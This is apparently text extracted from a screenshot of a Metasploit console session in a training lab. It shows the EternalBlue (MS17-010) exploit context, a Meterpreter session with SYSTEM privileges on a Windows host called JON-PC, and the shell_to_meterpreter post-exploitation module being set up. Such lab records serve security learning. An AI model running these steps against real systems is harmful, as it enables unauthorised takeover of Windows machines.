 192.168.150.134 10.8.16.14 No target 40% 10:17 AM
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.8.16.14:4444 -> 10.10.107.156:49250 (10.10.107.156)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >